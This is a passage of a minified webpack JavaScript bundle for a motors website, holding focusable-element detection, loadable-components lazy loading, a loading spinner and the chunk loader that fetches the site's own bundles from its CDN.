t&&a.call(e,r)&&i.unshift(e),i=i.filter(n)},u=function e(t,n,i){for(var o=[],s=Array.from(t);s.length;){var c=s.shift();if(!l(c,!1))if("SLOT"===c.tagName){var u=c.assignedElements(),d=e(u.length?u:c.children,!0,i);i.flatten?o.push.apply(o,d):o.push({scopeParent:c,candidates:d})}else{a.call(c,r)&&i.filter(c)&&(n||!t.includes(c))&&o.push(c);var h=c.shadowRoot||"function"==typeof i.getShadowRoot&&i.getShadowRoot(c),f=!l(h,!1)&&(!i.shadowRootFilter||i.shadowRootFilter(c));if(h&&f){var p=e(!0===h?c.children:h.children,!0,i);i.flatten?o.push.apply(o,p):o.push({scopeParent:c,candidates:p})}else s.unshift.apply(s,c.children)}}return o},d=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},h=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!d(e)?0:e.tabIndex},f=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},p=function(e){return"INPUT"===e.tagName},m=function(e){return function(e){return p(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||s(e),i=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=i(window.CSS.escape(e.name));else try{t=i(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var r=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!r||r===e}(e)},g=function(e){var t=e.getBoundingClientRect(),n=t.width,i=t.height;return 0===n&&0===i},b=function(e,t){var n=t.displayCheck,i=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var r=a.call(e,"details>summary:first-of-type")?e.parentElement:e;if(a.call(r,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return g(e)}else{if("function"==typeof i){for(var o=e;e;){var l=e.parentElement,c=s(e);if(l&&!l.shadowRoot&&!0===i(l))return g(e);e=e.assignedSlot?e.assignedSlot:l||c===e.ownerDocument?l:c.host}e=o}if(function(e){var t,n,i,r,o=e&&s(e),a=null===(t=o)||void 0===t?void 0:t.host,l=!1;if(o&&o!==e)for(l=!!(null!==(n=a)&&void 0!==n&&null!==(i=n.ownerDocument)&&void 0!==i&&i.contains(a)||null!=e&&null!==(r=e.ownerDocument)&&void 0!==r&&r.contains(e));!l&&a;){var c,u,d;l=!(null===(u=a=null===(c=o=s(a))||void 0===c?void 0:c.host)||void 0===u||null===(d=u.ownerDocument)||void 0===d||!d.contains(a))}return l}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},v=function(e,t){return!(t.disabled||l(t)||function(e){return p(e)&&"hidden"===e.type}(t)||b(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var i=t.children.item(n);if("LEGEND"===i.tagName)return!!a.call(t,"fieldset[disabled] *")||!i.contains(e)}return!0}t=t.parentElement}return!1}(t))},y=function(e,t){return!(m(t)||h(t)<0||!v(e,t))},x=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},w=function e(t){var n=[],i=[];return t.forEach(function(t,r){var o=!!t.scopeParent,a=o?t.scopeParent:t,s=function(e,t){var n=h(e);return n<0&&t&&!d(e)?0:n}(a,o),l=o?e(t.candidates):a;0===s?o?n.push.apply(n,l):n.push(a):i.push({documentOrder:r,tabIndex:s,item:t,isScope:o,content:l})}),i.sort(f).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},_=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:y.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:x}):c(e,t.includeContainer,y.bind(null,t)),w(n)},E=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:v.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):c(e,t.includeContainer,v.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==a.call(e,r)&&y(t,e)},k=i.concat("iframe").join(","),C=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==a.call(e,k)&&v(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var i=n(6540),r=n(8587),o=n(8168);function a(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e,t){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},s(e,t)}var l=n(4146);function c(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var u=i.createContext();var d={initialChunks:{}},h="PENDING",f="REJECTED";var p=function(e){return e};function m(e){var t=e.defaultResolveComponent,n=void 0===t?p:t,m=e.render,g=e.onLoad;function b(e,t){void 0===t&&(t={});var p=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),b={};function v(e){return t.cacheKey?t.cacheKey(e):p.resolve?p.resolve(e):"static"}function y(e,i,r){var o=t.resolveComponent?t.resolveComponent(e,i):n(e);return l(r,o,{preload:!0}),o}var x,w,_=function(e){var t=v(e),n=b[t];return n&&n.status!==f||((n=p.requireAsync(e)).status=h,b[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:p.resolve(e),chunkName:p.chunkName(e),error:t?t.message:t}),n.status=f})),n},E=function(e){var n,i;function l(n){var i;return(i=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:v(n)},c(!n.__chunkExtractor||p.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(p.requireAsync(n).catch(function(){return null}),i.loadSync(),n.__chunkExtractor.addChunk(p.chunkName(n))),a(i)):(!1!==t.ssr&&(p.isReady&&p.isReady(n)||p.chunkName&&d.initialChunks[p.chunkName(n)])&&i.loadSync(),i)}i=e,(n=l).prototype=Object.create(i.prototype),n.prototype.constructor=n,s(n,i),l.getDerivedStateFromProps=function(e,t){var n=v(e);return(0,o.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var u=l.prototype;return u.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===f&&this.setCache(),this.state.loading&&this.loadAsync()},u.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},u.componentWillUnmount=function(){this.mounted=!1},u.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},u.getCacheKey=function(){return v(this.props)},u.getCache=function(){return b[this.getCacheKey()]},u.setCache=function(e){void 0===e&&(e=void 0),b[this.getCacheKey()]=e},u.triggerOnLoad=function(){var e=this;g&&setTimeout(function(){g(e.state.result,e.props)})},u.loadSync=function(){if(this.state.loading)try{var e=y(p.requireSync(this.props),this.props,k);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:p.resolve(this.props),chunkName:p.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},u.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=y(t,e.props,k);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},u.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,r.A)(e,["__chunkExtractor","forwardedRef"]));return _(t)},u.render=function(){var e=this.props,n=e.forwardedRef,i=e.fallback,a=(e.__chunkExtractor,(0,r.A)(e,["forwardedRef","fallback","__chunkExtractor"])),s=this.state,l=s.error,c=s.loading,u=s.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===h)throw this.loadAsync();if(l)throw l;var d=i||t.fallback||null;return c?d:m({fallback:d,result:u,options:t,props:(0,o.A)({},a,{ref:n})})},l}(i.Component),S=(w=function(e){return i.createElement(u.Consumer,null,function(t){return i.createElement(x,Object.assign({__chunkExtractor:t},e))})},(x=E).displayName&&(w.displayName=x.displayName+"WithChunkExtractor"),w),k=i.forwardRef(function(e,t){return i.createElement(S,Object.assign({forwardedRef:t},e))});return k.displayName="Loadable",k.preload=function(e){k.load(e)},k.load=function(e){return _(e)},k}return{loadable:b,lazy:function(e,t){return b(e,(0,o.A)({},t,{suspense:!0}))}}}var g=m({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return i.createElement(t,n)}}),b=g.loadable,v=g.lazy,y=m({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),x=y.loadable,w=y.lazy;var _=b;_.lib=x,v.lib=w;function E(){return i.createElement("div",{className:"overlay-content modal-loading"},i.createElement("h3",{className:"flex a-center j-center"},"Loading",i.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},i.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=_({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:i.createElement(E,null)});function k(e){return i.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(2284),r=n(2327);function o(e){var t=(0,r.A)(e,"string");return"symbol"==(0,i.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},a={};function s(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={id:e,loaded:!1,exports:{}};return o[e](n,n.exports,s),n.loaded=!0,n.exports}s.m=o,e=[],s.O=(t,n,i,r)=>{if(!n){var o=1/0;for(u=0;u<e.length;u++){for(var[n,i,r]=e[u],a=!0,l=0;l<n.length;l++)(!1&r||o>=r)&&Object.keys(s.O).every(e=>s.O[e](n[l]))?n.splice(l--,1):(a=!1,r<o&&(o=r));if(a){e.splice(u--,1);var c=i();void 0!==c&&(t=c)}}return t}r=r||0;for(var u=e.length;u>0&&e[u-1][2]>r;u--)e[u]=e[u-1];e[u]=[n,i,r]},s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var r=Object.create(null);s.r(r);var o={};t=t||[null,n({}),n([]),n(n)];for(var a=2&i&&e;("object"==typeof a||"function"==typeof a)&&!~t.indexOf(a);a=n(a))Object.getOwnPropertyNames(a).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,s.d(r,o),r},s.d=(e,t)=>{for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,n)=>(s.f[n](e,t),t),[])),s.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4604:"53abd3b980f62d4ccefb",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",8819:"062ce02a9c944c05b787",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",s.miniCssF=e=>{},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),i={},r="motors-website:",s.l=(e,t,n,o)=>{if(i[e])i[e].push(t);else{var a,l;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==r+n){a=d;break}}a||(l=!0,(a=document.createElement("script")).charset="utf-8",s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",r+n),a.src=e),i[e]=[t];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(f);var r=i[e];if(delete i[e],a.parentNode&&a.parentNode.removeChild(a),r&&r.forEach(e=>e(n)),t)return t(n)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),l&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=9410,s.p="https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/bundles/",(()=>{var e={9410:0};s.f.j=(t,n)=>{var i=s.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var r=new Promise((n,r)=>i=e[t]=[n,r]);n.push(i[2]=r);var o=s.p+s.u(t),a=new Error;s.l(o,n=>{if(s.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,i[1](a)}},"chunk-"+t,t)}},s.O.j=t=>0===e[t];var t=(t,n)=>{var i,r,[o,a,l]=n,c=0;if(o.some(t=>0!==e[t])){for(i in a)s.o(a,i)&&(s.m[i]=a[i]);if(l)var u=l(s)}for(t&&t(n);c<o.length;c++)r=o[c],s.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return s.O(u)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),s.nc=void 0;var l=s.O(void 0,[4121],()=>s(7512));l=s.O(l)})();